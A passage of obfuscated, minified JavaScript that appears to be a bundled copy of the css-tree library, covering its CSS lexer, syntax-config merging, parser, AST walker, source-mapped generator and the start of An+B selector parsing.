cj=na;if(this[cj(0xe87)]=a4,this[cj(0xe2f)]=pm,this[cj(0x3d2)]=!0x1,this[cj(0xa59)]={...g4},this[cj(0x2e3)]=Object[cj(0x5f8)](null),this[cj(0x4f3)]=Object[cj(0x5f8)](null),this[cj(0xe7c)]=Object[cj(0x5f8)](null),this[cj(0xa65)]=pq||function(pH){const cI=cj,pJ={};if(pH[cI(0x4f1)]){for(const pp in pH[cI(0x4f1)])if(oO[cI(0x39f)](pH[cI(0x4f1)],pp)){const pM=pH[cI(0x4f1)][pp];if(!pM[cI(0xa65)])throw new Error(cI(0xcde)+pp+cI(0x828));pJ[pp]=oV(pp,pM);}}return pJ;}(pf),pf){if(pf[cj(0xe87)]&&(this[cj(0xe87)]=pf[cj(0xe87)]),pf[cj(0xa59)]){for(const pH of Object[cj(0xe7e)](g4))Array[cj(0xae5)](pf[cj(0xa59)][pH])&&(this[cj(0xa59)][pH]=pf[cj(0xa59)][pH]);}if(pf[cj(0xe7c)]){for(const [pJ,pp]of Object[cj(0xf5f)](pf[cj(0xe7c)]))this[cj(0xbb7)](pJ,pp);}if(pf[cj(0x3d2)]){this[cj(0x3d2)]=!0x0;for(const [pM,pb]of Object[cj(0xf5f)]((pZ=this[cj(0xa59)],{...aA,...az,...aL(pZ)})))this[cj(0xbb7)](pM,pb);}if(pf[cj(0x2e3)]){for(const [pk,pB]of Object[cj(0xf5f)](pf[cj(0x2e3)]))this[cj(0xe32)](pk,pB);}if(pf[cj(0x4f3)]){for(const [pR,pO]of Object[cj(0xf5f)](pf[cj(0x4f3)]))this[cj(0x96b)](pR,pO);}}var pZ;this[cj(0x308)]=o9(this[cj(0xe87)][cj(0x5b4)](cj(0xa72)));}[na(0xc5d)](pf){const cW=na;function pm(pH,pJ){const cy=a2S;pZ[cy(0xa38)]({'node':pH,'message':pJ});}const pq=this[cW(0xa65)],pZ=[];return this[cW(0xe2f)][cW(0x680)](pf,function(pH){const cx=cW;pq[cx(0xbd0)](pH[cx(0x39c)])?pq[pH[cx(0x39c)]][cx(0x6c1)](pH,pm):pm(pH,cx(0x101e)+pH[cx(0x39c)]+'`');}),!!pZ[cW(0x21e)]&&pZ;}[na(0x890)](pf,pm,pq,pZ=null){const cF=na,pH={'type':pm,'name':pq},pJ={'type':pm,'name':pq,'parent':pZ,'serializable':cF(0xb90)==typeof pf||pf&&cF(0xb90)==typeof pf[cF(0x39c)],'syntax':null,'match':null,'matchRef':null};return cF(0xde5)==typeof pf?pJ[cF(0xefb)]=o9(pf,pH):(cF(0xb90)==typeof pf?Object[cF(0x452)](pJ,cF(0xe2f),{'get':()=>(Object[cF(0x452)](pJ,cF(0xe2f),{'value':aC(pf)}),pJ[cF(0xe2f)])}):pJ[cF(0xe2f)]=pf,Object[cF(0x452)](pJ,cF(0xefb),{'get':()=>(Object[cF(0x452)](pJ,cF(0xefb),{'value':o9(pJ[cF(0xe2f)],pH)}),pJ[cF(0xefb)])}),cF(0x3d8)===pm&&Object[cF(0x452)](pJ,cF(0x7c3),{'get'(){const ce=cF,pp=pJ[ce(0xe2f)],pM=function(pb){const cl=ce,pk=pb[cl(0xbe0)][0x0];return!0x1===pb[cl(0xc93)]&&0x1===pb[cl(0xbe0)][cl(0x21e)]&&cl(0x8b7)===pk[cl(0x39c)]&&!0x0===pk[cl(0x6f8)];}(pp)?o9({...pp,'terms':[pp[ce(0xbe0)][0x0][ce(0x950)]]},pH):null;return Object[ce(0x452)](pJ,ce(0x7c3),{'value':pM}),pM;}})),pJ;}[na(0xe32)](pf,pm){const cv=na;pm&&(this[cv(0x2e3)][pf]={'type':cv(0x44c),'name':pf,'prelude':pm[cv(0x709)]?this[cv(0x890)](pm[cv(0x709)],cv(0x749),pf):null,'descriptors':pm[cv(0x666)]?Object[cv(0xe7e)](pm[cv(0x666)])[cv(0xff1)]((pq,pZ)=>(pq[pZ]=this[cv(0x890)](pm[cv(0x666)][pZ],cv(0x74b),pZ,pf),pq),Object[cv(0x5f8)](null)):null});}[na(0x96b)](pf,pm){const cE=na;pm&&(this[cE(0x4f3)][pf]=this[cE(0x890)](pm,cE(0x3d8),pf));}[na(0xbb7)](pf,pm){const cG=na;pm&&(this[cG(0xe7c)][pf]=this[cG(0x890)](pm,cG(0x629),pf));}[na(0x28f)](pf){const cN=na;if(!this[cN(0x3de)](pf))return new Xd(cN(0x401),'@'+pf);}[na(0x450)](pf,pm){const cY=na,pq=this[cY(0x28f)](pf);if(pq)return pq;const pZ=this[cY(0x3de)](pf);return!pZ[cY(0x709)]&&pm?new SyntaxError(cY(0xf96)+pf+cY(0xc9c)):!pZ[cY(0x709)]||pm||oj(this,pZ[cY(0x709)],'',!0x1)[cY(0x6fd)]?void 0x0:new SyntaxError(cY(0xf96)+pf+cY(0x925));}[na(0x9cb)](pf,pm){const cK=na,pq=this[cK(0x28f)](pf);if(pq)return pq;const pZ=this[cK(0x3de)](pf),pH=a0(pm);return pZ[cK(0x666)]?pZ[cK(0x666)][pH[cK(0x4ef)]]||pZ[cK(0x666)][pH[cK(0x90f)]]?void 0x0:new Xd(cK(0x3e2),pm):new SyntaxError(cK(0xf96)+pf+cK(0x865));}[na(0x91e)](pf){const cD=na;if(!this[cD(0x7b1)](pf))return new Xd(cD(0x81d),pf);}[na(0xe60)](pf,pm){const cd=na,pq=this[cd(0x450)](pf,pm);if(pq)return oh(null,pq);const pZ=this[cd(0x3de)](pf);return pZ[cd(0x709)]?oj(this,pZ[cd(0x709)],pm||'',!0x1):oh(null,null);}[na(0x9a8)](pf,pm,pq){const cC=na,pZ=this[cC(0x9cb)](pf,pm);if(pZ)return oh(null,pZ);const pH=this[cC(0x3de)](pf),pJ=a0(pm);return oj(this,pH[cC(0x666)][pJ[cC(0x4ef)]]||pH[cC(0x666)][pJ[cC(0x90f)]],pq,!0x1);}[na(0x6e6)](pf){const cU=na;return cU(0xbbe)!==pf[cU(0x39c)]?oh(null,new Error(cU(0x645))):this[cU(0xa93)](pf[cU(0xaab)],pf[cU(0x731)]);}[na(0xa93)](pf,pm){const cP=na;if(a1(pf)[cP(0x767)])return oh(null,new Error(cP(0x83d)));const pq=this[cP(0x91e)](pf);return pq?oh(null,pq):oj(this,this[cP(0x7b1)](pf),pm,!0x0);}[na(0xa63)](pf,pm){const cT=na,pq=this[cT(0x1e2)](pf);return pq?oj(this,pq,pm,!0x1):oh(null,new Xd(cT(0x2cb),pf));}[na(0xefb)](pf,pm){const s0=na;return s0(0xb90)==typeof pf||pf&&pf[s0(0x39c)]?(s0(0xb90)!=typeof pf&&pf[s0(0xefb)]||(pf=this[s0(0x890)](pf,s0(0x629),s0(0xa95))),oj(this,pf,pm,!0x1)):oh(null,new Xd(s0(0x2ab)));}[na(0x4d6)](pf,pm,pq,pZ){const s1=na;return oR(this,pm,this[s1(0xa93)](pf,pm),pq,pZ);}[na(0xf7d)](pf,pm,pq){const s2=na;return oR(this,pf[s2(0x731)],this[s2(0x6e6)](pf),pm,pq);}[na(0x1033)](pf,pm,pq){const s3=na,pZ=[];return this[s3(0xe2f)][s3(0x680)](pf,{'visit':s3(0xbbe),'enter':pH=>{const s4=s3;pZ[s4(0xa38)][s4(0x72d)](pZ,this[s4(0xf7d)](pH,pm,pq));}}),pZ;}[na(0x3de)](pf,pm=!0x0){const s5=na,pq=a0(pf);return(pq[s5(0xd1f)]&&pm?this[s5(0x2e3)][pq[s5(0x4ef)]]||this[s5(0x2e3)][pq[s5(0x90f)]]:this[s5(0x2e3)][pq[s5(0x4ef)]])||null;}[na(0xfca)](pf,pm=!0x0){const s6=na,pq=this[s6(0x3de)](pf,pm);return pq&&pq[s6(0x709)]||null;}[na(0x25d)](pf,pm){const s7=na;return this[s7(0x2e3)][s7(0xbd0)](pf)&&this[s7(0x2e3)][s7(0x8f6)]&&this[s7(0x2e3)][pf][s7(0x8f6)][pm]||null;}[na(0x7b1)](pf,pm=!0x0){const s8=na,pq=a1(pf);return(pq[s8(0xd1f)]&&pm?this[s8(0x4f3)][pq[s8(0x4ef)]]||this[s8(0x4f3)][pq[s8(0x90f)]]:this[s8(0x4f3)][pq[s8(0x4ef)]])||null;}[na(0x1e2)](pf){const s9=na;return hasOwnProperty[s9(0x39f)](this[s9(0xe7c)],pf)?this[s9(0xe7c)][pf]:null;}[na(0xb02)](){const so=na;function pf(pM,pb){return pb?'<'+pM+'>':'<\x27'+pM+'\x27>';}function pm(pM,pb,pk,pB){const sg=a2S;if(pk[sg(0xb89)](pb))return pk[sg(0xdaa)](pb);pk[sg(0xd1c)](pb,!0x1),null!==pB[sg(0xe2f)]&&function(pR,pO,pA){const sS=sg;let pz=aU,pL=aU;if(pz=pO,pz===aU&&pL===aU)throw new Error(sS(0xbac));!function pu(pV){const sX=sS;switch(pz[sX(0x39f)](pA,pV),pV[sX(0x39c)]){case sX(0xcf0):pV[sX(0xbe0)][sX(0x4fc)](pu);break;case sX(0x8b7):case sX(0x89d):pu(pV[sX(0x950)]);break;case sX(0x629):case sX(0x3d8):case sX(0xdfe):case sX(0x422):case sX(0x6b0):case sX(0xd91):case sX(0x567):case sX(0xe23):break;default:throw new Error(sX(0x624)+pV[sX(0x39c)]);}pL[sX(0x39f)](pA,pV);}(pR);}(pB[sg(0xe2f)],function(pR){const sa=sg;if(sa(0x629)!==pR[sa(0x39c)]&&sa(0x3d8)!==pR[sa(0x39c)])return;const pO=sa(0x629)===pR[sa(0x39c)]?pM[sa(0xe7c)]:pM[sa(0x4f3)],pA=sa(0x629)===pR[sa(0x39c)]?pZ:pH;hasOwnProperty[sa(0x39f)](pO,pR[sa(0x4ef)])?pm(pM,pR[sa(0x4ef)],pA,pO[pR[sa(0x4ef)]])&&(pq[sa(0xa38)](pf(pb,pk===pZ)+sa(0xafa)+pf(pR[sa(0x4ef)],sa(0x629)===pR[sa(0x39c)])),pk[sa(0xd1c)](pb,!0x0)):(pq[sa(0xa38)](pf(pb,pk===pZ)+sa(0x839)+pf(pR[sa(0x4ef)],sa(0x629)===pR[sa(0x39c)])),pk[sa(0xd1c)](pb,!0x0));},this);}const pq=[];let pZ=new Map(),pH=new Map();for(const pM in this[so(0xe7c)])pm(this,pM,pZ,this[so(0xe7c)][pM]);for(const pb in this[so(0x4f3)])pm(this,pb,pH,this[so(0x4f3)][pb]);const pJ=[...pZ[so(0xe7e)]()][so(0xeb4)](pk=>pZ[so(0xdaa)](pk)),pp=[...pH[so(0xe7e)]()][so(0xeb4)](pk=>pH[so(0xdaa)](pk));return pJ[so(0x21e)]||pp[so(0x21e)]?{'errors':pq,'types':pJ,'properties':pp}:null;}[na(0x85b)](pf,pm){const sf=na;return{'generic':this[sf(0x3d2)],'cssWideKeywords':this[sf(0xe87)],'units':this[sf(0xa59)],'types':ow(this[sf(0xe7c)],!pm,pf),'properties':ow(this[sf(0x4f3)],!pm,pf),'atrules':oQ(this[sf(0x2e3)],!pm,pf)};}[na(0x671)](){const sm=na;return JSON[sm(0xc5c)](this[sm(0x85b)]());}}function oy(pf,pm){const sq=na;return sq(0xb90)==typeof pm&&/^\s*\|/[sq(0x48b)](pm)?sq(0xb90)==typeof pf?pf+pm:pm[sq(0x6a8)](/^\s*\|\s*/,''):pm||null;}function oW(pf,pm){const sZ=na,pq=Object[sZ(0x5f8)](null);for(const [pZ,pH]of Object[sZ(0xf5f)](pf))if(pH){pq[pZ]={};for(const pJ of Object[sZ(0xe7e)](pH))pm[sZ(0x68f)](pJ)&&(pq[pZ][pJ]=pH[pJ]);}return pq;}function ox(pf,pm){const sH=na,pq={...pf};for(const [pZ,pH]of Object[sH(0xf5f)](pm))switch(pZ){case sH(0x3d2):pq[pZ]=Boolean(pH);break;case sH(0xe87):pq[pZ]=pf[pZ]?[...pf[pZ],...pH]:pH||[];break;case sH(0xa59):pq[pZ]={...pf[pZ]};for(const [pJ,pp]of Object[sH(0xf5f)](pH))pq[pZ][pJ]=Array[sH(0xae5)](pp)?pp:[];break;case sH(0x2e3):pq[pZ]={...pf[pZ]};for(const [pM,pb]of Object[sH(0xf5f)](pH)){const pk=pq[pZ][pM]||{},pB=pq[pZ][pM]={'prelude':pk[sH(0x709)]||null,'descriptors':{...pk[sH(0x666)]}};if(pb){pB[sH(0x709)]=pb[sH(0x709)]?oy(pB[sH(0x709)],pb[sH(0x709)]):pB[sH(0x709)]||null;for(const [pR,pO]of Object[sH(0xf5f)](pb[sH(0x666)]||{}))pB[sH(0x666)][pR]=pO?oy(pB[sH(0x666)][pR],pO):null;Object[sH(0xe7e)](pB[sH(0x666)])[sH(0x21e)]||(pB[sH(0x666)]=null);}}break;case sH(0xe7c):case sH(0x4f3):pq[pZ]={...pf[pZ]};for(const [pA,pz]of Object[sH(0xf5f)](pH))pq[pZ][pA]=oy(pq[pZ][pA],pz);break;case sH(0x51a):case sH(0xa4f):pq[pZ]={...pf[pZ]};for(const [pL,pu]of Object[sH(0xf5f)](pH))pq[pZ][pL]={...pq[pZ][pL],...pu};break;case sH(0x4bc):pq[pZ]={...pf[pZ],...pH};break;case sH(0xef8):case sH(0x244):pq[pZ]={...pf[pZ],...oW(pH,[sH(0x7eb)])};break;case sH(0x4f1):pq[pZ]={...pf[pZ],...oW(pH,[sH(0x4ef),sH(0xa65),sH(0x7eb),sH(0x2f0),sH(0x104c)])};}return pq;}function oF(pf){const sN=na,pm=function(pM){const sJ=a2S;let pb='',pk=sJ(0x4c7),pB=!0x1,pR=Xb,pO=!0x1;const pA=new X8(),pz=Object[sJ(0x31e)](new Xf(),function(pL){const sp=sJ,pu={'context':Object[sp(0x5f8)](null),'features':Object[sp(0x31e)](Object[sp(0x5f8)](null),pL[sp(0xa4f)]),'scope':Object[sp(0x31e)](Object[sp(0x5f8)](null),pL[sp(0x51a)]),'atrule':XB(pL[sp(0xef8)]),'pseudo':XB(pL[sp(0x244)]),'node':XB(pL[sp(0x4f1)])};for(const [pV,pw]of Object[sp(0xf5f)](pL[sp(0x4bc)]))switch(typeof pw){case sp(0xde5):pu[sp(0x451)][pV]=pw;break;case sp(0xb90):pu[sp(0x451)][pV]=Xk(pw);}return{'config':pu,...pu,...pu[sp(0x4f1)]};}(pM||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':XM,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':pL=>0x7b===pL?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':pL=>0x7b===pL||0x3b===pL?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':pL=>0x21===pL||0x3b===pL?0x1:0x0,'consumeUntilSemicolonIncluded':pL=>0x3b===pL?0x2:0x0,'createList':()=>new XZ(),'createSingleNodeList':pL=>new XZ()[sJ(0xb28)](pL),'getFirstListNode':pL=>pL&&pL[sJ(0x705)],'getLastListNode':pL=>pL&&pL[sJ(0x71e)],'parseWithFallback'(pL,pu){const sM=sJ,pV=this[sM(0x806)];try{return pL[sM(0x39f)](this);}catch(pw){if(pO)throw pw;this[sM(0x78c)](pV-this[sM(0x806)]);const pQ=pu[sM(0x39f)](this);return pO=!0x0,pR(pw,pQ),pO=!0x1,pQ;}},'lookupNonWSType'(pL){const sb=sJ;let pu;do{if(pu=this[sb(0x391)](pL++),pu!==SH&&pu!==Su)return pu;}while(0x0!==pu);return 0x0;},'charCodeAt':pL=>pL>=0x0&&pL<pb[sJ(0x21e)]?pb[sJ(0x4e3)](pL):0x0,'substring':(pL,pu)=>pb[sJ(0x6ff)](pL,pu),'substrToCursor'(pL){const si=sJ;return this[si(0x390)][si(0x6ff)](pL,this[si(0xc92)]);},'cmpChar':(pL,pu)=>SC(pb,pL,pu),'cmpStr':(pL,pu,pV)=>SU(pb,pL,pu,pV),'consume'(pL){const sn=sJ,pu=this[sn(0xc92)];return this[sn(0xfef)](pL),this[sn(0x508)](pu);},'consumeFunctionName'(){const sk=sJ,pL=pb[sk(0x6ff)](this[sk(0xc92)],this[sk(0x577)]-0x1);return this[sk(0xfef)](S8),pL;},'consumeNumber'(pL){const sB=sJ,pu=pb[sB(0x6ff)](this[sB(0xc92)],X2(pb,this[sB(0xc92)]));return this[sB(0xfef)](pL),pu;},'eat'(pL){const sc=sJ;if(this[sc(0x5b3)]!==pL){const pu=X5[pL][sc(0xda1)](0x0,-0x6)[sc(0x6a8)](/-/g,'\x20')[sc(0x6a8)](/^./,pQ=>pQ[sc(0x74d)]());let pV=(/[[\](){}]/[sc(0x48b)](pu)?'\x22'+pu+'\x22':pu)+sc(0x528),pw=this[sc(0xc92)];switch(pL){case S7:this[sc(0x5b3)]===S8||this[sc(0x5b3)]===SX?(pw=this[sc(0x577)]-0x1,pV=sc(0x3af)):pV=sc(0x9b7);break;case Sg:this[sc(0x3dc)](0x23)&&(this[sc(0x789)](),pw++,pV=sc(0xae2));break;case Sq:this[sc(0x5b3)]===Sm&&(pw=this[sc(0x577)],pV=sc(0x76b));}this[sc(0x584)](pV,pw);}this[sc(0x789)]();},'eatIdent'(pL){const ss=sJ;this[ss(0x5b3)]===S7&&!0x1!==this[ss(0x78e)](0x0,pL)||this[ss(0x584)](ss(0xea8)+pL+ss(0x4e4)),this[ss(0x789)]();},'eatDelim'(pL){const sR=sJ;this[sR(0x3dc)](pL)||this[sR(0x584)](sR(0xa39)+String[sR(0xfe5)](pL)+sR(0x4e4)),this[sR(0x789)]();},'getLocation':(pL,pu)=>pB?pA[sJ(0xd72)](pL,pu,pk):null,'getLocationFromList'(pL){const sO=sJ;if(pB){const pu=this[sO(0xc6a)](pL),pV=this[sO(0xc31)](pL);return pA[sO(0xd72)](null!==pu?pu[sO(0x6e1)][sO(0x4d1)][sO(0xe22)]-pA[sO(0xde2)]:this[sO(0xc92)],null!==pV?pV[sO(0x6e1)][sO(0xb16)][sO(0xe22)]-pA[sO(0xde2)]:this[sO(0xc92)],pk);}return null;},'error'(pL,pu){const st=sJ,pV=void 0x0!==pu&&pu<pb[st(0x21e)]?pA[st(0xf4a)](pu):this[st(0x1073)]?pA[st(0xf4a)](function(pw,pQ){const sA=st;for(;pQ>=0x0&&Sx(pw[sA(0x4e3)](pQ));pQ--);return pQ+0x1;}(pb,pb[st(0x21e)]-0x1)):pA[st(0xf4a)](this[st(0xc92)]);throw new Xp(pL||st(0x6d5),pb,pV[st(0xe22)],pV[st(0x93e)],pV[st(0x2ef)],pA[st(0xe27)],pA[st(0x2a4)]);}});return Object[sJ(0x31e)](function(pL,pu){const sz=sJ;pb=pL,pu=pu||{},pz[sz(0xe6c)](pb,Xm),pA[sz(0xe6c)](pb,pu[sz(0xe22)],pu[sz(0x93e)],pu[sz(0x2ef)]),pk=pu[sz(0xdd4)]||sz(0x4c7),pB=Boolean(pu[sz(0x1f4)]),pR=sz(0xde5)==typeof pu[sz(0xb5d)]?pu[sz(0xb5d)]:Xb,pO=!0x1,pz[sz(0x7b0)]=!(sz(0x7b0)in pu)||Boolean(pu[sz(0x7b0)]),pz[sz(0x2c2)]=!(sz(0x2c2)in pu)||Boolean(pu[sz(0x2c2)]),pz[sz(0x270)]=!(sz(0x270)in pu)||Boolean(pu[sz(0x270)]),pz[sz(0xbc0)]=sz(0xbc0)in pu&&Boolean(pu[sz(0xbc0)]);const {context:pV=sz(0xe37),onComment:pw}=pu;if(pV in pz[sz(0x451)]==0x0)throw new Error(sz(0x501)+pV+'`');sz(0xde5)==typeof pw&&pz[sz(0x9cd)]((ph,pj,pI)=>{const sL=sz;if(ph===Su){const py=pz[sL(0xf4a)](pj,pI),pW=SU(pb,pI-0x2,pI,'*/')?pb[sL(0xda1)](pj+0x2,pI-0x2):pb[sL(0xda1)](pj+0x2,pI);pw(pW,py);}});const pQ=pz[sz(0x451)][pV][sz(0x39f)](pz,pu);return pz[sz(0x1073)]||pz[sz(0x584)](),pQ;},{'SyntaxError':Xp,'config':pz[sJ(0xdeb)]});}(pf),pq=function(pM){const sV=a2S,pb=function(pu){const su=a2S,pV={};for(const pw in pu[su(0x4f1)])if(Xj[su(0x39f)](pu[su(0x4f1)],pw)){const pQ=pu[su(0x4f1)][pw];if(!pQ[su(0xa65)])throw new Error(su(0xcde)+pw+su(0x828));pV[pw]=Xx(0x0,pQ);}return pV;}(pM),pk={},pB={},pR=Symbol(sV(0xfdd)),pO=Symbol(sV(0x65b));for(const pu in pb)Xj[sV(0x39f)](pb,pu)&&null!==pb[pu]&&(pk[pu]=XF(pb[pu],!0x1),pB[pu]=XF(pb[pu],!0x0));const pA=Xv(pk),pz=Xv(pB),pL=function(pV,pw){const sQ=sV;function pQ(px,pF,pv){const sw=a2S,pE=ph[sw(0x39f)](pW,px,pF,pv);return pE===pR||pE!==pO&&(!(!pI[sw(0xbd0)](px[sw(0x39c)])||!pI[px[sw(0x39c)]](px,pW,pQ,py))||pj[sw(0x39f)](pW,px,pF,pv)===pR);}let ph=XI,pj=XI,pI=pk,py=(px,pF,pv,pE)=>px||pQ(pF,pv,pE);const pW={'break':pR,'skip':pO,'root':pV,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(sQ(0xde5)==typeof pw)ph=pw;else{if(pw&&(ph=Xy(pw[sQ(0x673)]),pj=Xy(pw[sQ(0x880)]),pw[sQ(0xebb)]&&(pI=pB),pw[sQ(0xadd)])){if(pA[sQ(0xbd0)](pw[sQ(0xadd)]))pI=pw[sQ(0xebb)]?pz[pw[sQ(0xadd)]]:pA[pw[sQ(0xadd)]];else{if(!pb[sQ(0xbd0)](pw[sQ(0xadd)]))throw new Error(sQ(0xa61)+pw[sQ(0xadd)]+sQ(0x678)+Object[sQ(0xe7e)](pb)[sQ(0x453)]()[sQ(0x5b4)](',\x20')+')');}ph=XW(ph,pw[sQ(0xadd)]),pj=XW(pj,pw[sQ(0xadd)]);}}if(ph===XI&&pj===XI)throw new Error(sQ(0xbac));pQ(pV);};return pL[sV(0xc4d)]=pR,pL[sV(0x78c)]=pO,pL[sV(0x61f)]=function(pV,pw){let pQ=null;return pL(pV,function(ph,pj,pI){const sr=a2S;if(pw[sr(0x39f)](this,ph,pj,pI))return pQ=ph,pR;}),pQ;},pL[sV(0xda0)]=function(pV,pw){let pQ=null;return pL(pV,{'reverse':!0x0,'enter'(ph,pj,pI){const sh=a2S;if(pw[sh(0x39f)](this,ph,pj,pI))return pQ=ph,pR;}}),pQ;},pL[sV(0x7e0)]=function(pV,pw){const pQ=[];return pL(pV,function(ph,pj,pI){const sj=a2S;pw[sj(0x39f)](this,ph,pj,pI)&&pQ[sj(0xa38)](ph);}),pQ;},pL;}(pf),pZ=function(pM){const sI=a2S,pb=new Map();for(let [pk,pB]of Object[sI(0xf5f)](pM[sI(0x4f1)]))sI(0xde5)==typeof(pB[sI(0x2f0)]||pB)&&pb[sI(0xd1c)](pk,pB[sI(0x2f0)]||pB);return function(pR,pO){const sx=sI;let pA='',pz=0x0,pL={'node'(pV){const sy=a2S;if(!pb[sy(0xb89)](pV[sy(0x39c)]))throw new Error(sy(0x532)+pV[sy(0x39c)]);pb[sy(0xdaa)](pV[sy(0x39c)])[sy(0x39f)](pu,pV);},'tokenBefore':Xw,'token'(pV,pw){const sW=a2S;pz=this[sW(0x32f)](pz,pV,pw),this[sW(0x98d)](pw,pV,!0x1),pV===Sf&&0x5c===pw[sW(0x4e3)](0x0)&&this[sW(0x98d)]('\x0a',SH,!0x0);},'emit'(pV){pA+=pV;},'result':()=>pA};pO&&(sx(0xde5)==typeof pO[sx(0xd63)]&&(pL=pO[sx(0xd63)](pL)),pO[sx(0x5e4)]&&(pL=function(pV){const sF=sx,pw=new XR['x'](),pQ={'line':0x1,'column':0x0},ph={'line':0x0,'column':0x0},pj={'line':0x1,'column':0x0},pI={'generated':pj};let py=0x1,pW=0x0,px=!0x1;const pF=pV[sF(0x4f1)];pV[sF(0x4f1)]=function(pG){const se=sF;if(pG[se(0x6e1)]&&pG[se(0x6e1)][se(0x4d1)]&&XO[se(0xb89)](pG[se(0x39c)])){const pN=pG[se(0x6e1)][se(0x4d1)][se(0x93e)],pY=pG[se(0x6e1)][se(0x4d1)][se(0x2ef)]-0x1;ph[se(0x93e)]===pN&&ph[se(0x2ef)]===pY||(ph[se(0x93e)]=pN,ph[se(0x2ef)]=pY,pQ[se(0x93e)]=py,pQ[se(0x2ef)]=pW,px&&(px=!0x1,pQ[se(0x93e)]===pj[se(0x93e)]&&pQ[se(0x2ef)]===pj[se(0x2ef)]||pw[se(0x335)](pI)),px=!0x0,pw[se(0x335)]({'source':pG[se(0x6e1)][se(0x390)],'original':ph,'generated':pQ}));}pF[se(0x39f)](this,pG),px&&XO[se(0xb89)](pG[se(0x39c)])&&(pj[se(0x93e)]=py,pj[se(0x2ef)]=pW);};const pv=pV[sF(0x98d)];pV[sF(0x98d)]=function(pG,pN,pY){const sl=sF;for(let pK=0x0;pK<pG[sl(0x21e)];pK++)0xa===pG[sl(0x4e3)](pK)?(py++,pW=0x0):pW++;pv(pG,pN,pY);};const pE=pV[sF(0x5ef)];return pV[sF(0x5ef)]=function(){const sv=sF;return px&&pw[sv(0x335)](pI),{'css':pE(),'map':pw};},pV;}(pL)),pO[sx(0x105a)]in g3&&(pL[sx(0x32f)]=g3[pO[sx(0x105a)]]));const pu={'node':pV=>pL[sx(0x4f1)](pV),'children':XQ,'token':(pV,pw)=>pL[sx(0xca9)](pV,pw),'tokenize':Xh};return pL[sx(0x4f1)](pR),pL[sx(0x5ef)]();};}(pf),{fromPlainObject:pH,toPlainObject:pJ}=function(pM){return{'fromPlainObject':pb=>(pM(pb,{'enter'(pk){const sE=a2S;pk[sE(0xb3e)]&&pk[sE(0xb3e)]instanceof XZ==0x0&&(pk[sE(0xb3e)]=new XZ()[sE(0x60c)](pk[sE(0xb3e)]));}}),pb),'toPlainObject':pb=>(pM(pb,{'leave'(pk){const sG=a2S;pk[sG(0xb3e)]&&pk[sG(0xb3e)]instanceof XZ&&(pk[sG(0xb3e)]=pk[sG(0xb3e)][sG(0xc9a)]());}}),pb)};}(pq),pp={'lexer':null,'createLexer':pM=>new oI(pM,pp,pp[sN(0xb53)][sN(0xa65)]),'tokenize':Xm,'parse':pm,'generate':pZ,'walk':pq,'find':pq[sN(0x61f)],'findLast':pq[sN(0xda0)],'findAll':pq[sN(0x7e0)],'fromPlainObject':pH,'toPlainObject':pJ,'fork'(pM){const sY=sN,pb=ox({},pf);return oF(sY(0xde5)==typeof pM?pM(pb):ox(pb,pM));}};return pp[sN(0xb53)]=new oI({'generic':pf[sN(0x3d2)],'cssWideKeywords':pf[sN(0xe87)],'units':pf[sN(0xa59)],'types':pf[sN(0xe7c)],'atrules':pf[sN(0x2e3)],'properties':pf[sN(0x4f3)],'node':pf[sN(0x4f1)]},pp),pp;}const ov=0x2b,oE=0x2d,oG=0x6e,oN=!0x0,oY=!0x1;function oK(pf,pm){const sK=na;let pq=this[sK(0xc92)]+pf;const pZ=this[sK(0x4e3)](pq);for(pZ!==ov&&pZ!==oE||(pm&&this[sK(0x584)](sK(0x50f)),pq++);pq<this[sK(0x577)];pq++)Sw(this[sK(0x4e3)](pq))||this[sK(0x584)](sK(0x2f8),pq);}function oD(pf){const sD=na;return oK[sD(0x39f)](this,0x0,pf);}function od(pf,pm){const sd=na;if(!this[sd(0x7c5)](this[sd(0xc92)]+pf,pm)){let pq='';switch(pm){case oG:pq=sd(0x914);break;case oE:pq=sd(0x9f2);}this[sd(0x584)](pq,this[sd(0xc92)]+pf);}}function oC(){const sC=na;let pf=0x0,pm=0x0,pq=this[sC(0x5b3)];for(;pq===SH||pq===Su;)pq=this[sC(0x391)](++pf);if(pq!==Sm){if(!this[sC(0x3dc)](ov,pf)&&!this[sC(0x3dc)](oE,pf))return null;pm=this[sC(0x3dc)](ov,pf)?ov:oE;do{pq=this[sC(0x391)](++pf);}while(pq===SH||pq===Su);pq!==Sm&&(this[sC(0x78c)](pf),oD[sC(0x39f)](this,oN));}return pf>0x0&&this[sC(0x78c)](pf),0x0===pm&&(pq=this[sC(0x4e3)](this[sC(0xc92)]),pq!==ov&&pq!==oE&&this[sC(0x584)](sC(0xe35))),oD[sC(0x39f)](this,0x0!==pm),pm===oE?'-'+this[sC(0xf33)](Sm):this[sC(0xf33)](Sm);}const oU=na(0x593),oP={'a':[String,null],'b':[String,null]};function oT(){const sU=na,pf=this[sU(0xc92)];let pm=null,pq=null;if(this[sU(0x5b3)]===Sm)oD[sU(0x39f)](this,oY),pq=this[sU(0xf33)](Sm);else{if(this[sU(0x5b3)]===S7&&this[sU(0x7c5)](this[sU(0xc92)],oE))switch(pm='-1',od[sU(0x39f)](this,0x1,oG),this[sU(0x577)]-this[sU(0xc92)]){case 0x2:this[sU(0x789)](),pq=oC[sU(0x39f)](this);break;case 0x3:od[sU(0x39f)](this,0x2,oE),this[sU(0x789)](),this[sU(0x101d)](),oD[sU(0x39f)](this,oN),pq='-'+this[sU(0xf33)](Sm);break;default:od[sU(0x39f)](this,0x2,oE),oK[sU(0x39f)](this,0x3,oN),this[sU(0x789)](),pq=this[sU(0x508)](pf+0x2);}else{if(this[sU(0x5b3)]===S7||this[sU(0x3dc)](ov)&&this[sU(0x391)](0x1)===S7){let pZ=0x0;switch(pm='1',this[sU(0x3dc)](ov)&&(pZ=0x1,this[sU(0x789)]()),od[sU(0x39f)](this,0x0,oG),this[sU(0x577)]-this[sU(0xc92)]){case 0x1:this[sU(0x789)](),pq=oC[sU(0x39f)](this);break;case 